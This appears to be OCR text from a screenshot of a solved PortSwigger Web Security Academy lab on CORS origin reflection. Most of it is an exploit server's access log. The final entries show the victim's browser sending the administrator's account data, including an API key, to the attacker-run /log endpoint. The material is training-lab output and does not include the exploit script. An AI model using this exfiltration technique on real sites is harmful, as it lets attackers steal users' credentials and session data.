 1 2 3 4 21:56
Lab: CORS vulnerability w
CORS vulnerability with b
Exploit Server: CORS vuln
Screenshot taken
View image
https://exploit-0a63008f030e9489808e989a01400067.exploit-server.net/log
WebSecurity
Academy
CORS vulnerability with basic origin reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
105.113.20.107 2026-11-18 02:40:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:40:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:42:04 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:43:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:43:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:43:28 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:43:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:45:31 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:45:38 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:45:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:45:45 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:45:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:46:35 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:46:43 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:46:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:47:11 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:47:20 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:48:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:48:56 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:48:58 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%223tWhKrIY3vFtddIrsBrjnQ1Rl2RZrjPt%22,%20%20%22sessi
105.113.20.107 2026-11-18 02:48:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:50:09 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:50:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/
105.113.20.107 2026-11-18 02:50:15 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
105.113.20.107 2026-11-18 02:50:15 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36"
10.0.3.148 2026-11-18 02:50:15 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36"
10.0.3.148 2026-11-18 02:50:15 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22th5iYagAtxFvEklqYKpruMviLKEIfEd8%22,%20%20%
https://portswigger.net/web-security/cors/lab-basic-origin-reflection-attack